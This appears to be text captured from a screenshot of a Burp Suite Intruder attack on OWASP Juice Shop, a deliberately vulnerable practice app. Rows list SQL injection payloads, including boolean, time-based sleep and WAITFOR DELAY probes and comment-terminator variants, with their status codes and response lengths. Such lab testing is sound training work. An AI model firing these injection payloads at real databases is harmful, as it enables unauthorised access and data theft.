 Attack Save 7. Intruder attack of https://juice-shop.herokuapp.com
7. Intruder attack of https://juice-shop.herokuapp.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Position Payload Status code Response received Error Timeout Length Comment
154 2 401 561 929
155 2 1 AND (SELECT * FROM Users) = 1 500 538 2093
156 2 401 555 929
157 2 ' AND MID(VERSION(),1,1) = '5'; 401 533 921
158 2 401 548 921
159 2 ' and 1 in (select min(name) from sysobjects wh... 401 548 937
160 2 401 594 921
161 2 401 604 917
162 2 Finding the table name 401 568 921
163 2 401 618 917
164 2 401 545 917
165 2 Time-Based: 401 551 917
166 2 ,(select * from (select(sleep(10)))a) 401 538 917
167 2 %2c(select%20*%20from%20(select(sleep(10)))a) 401 705 925
168 2 ';WAITFOR DELAY '0:0:30'-- 401 714 929
169 2 401 659 921
170 2 Comments: 401 673 921
171 2 401 730 917
172 2 # Hash comment 500 683 2085
173 2 /* C-style comment 500 645 2081
174 2 -- -SQL comment 500 637 2077
175 2 ;%00Nullbyte 500 550 2089
176 2 ` Backtick 500 546 2081
Finished
Payloads
Resource pool
Settings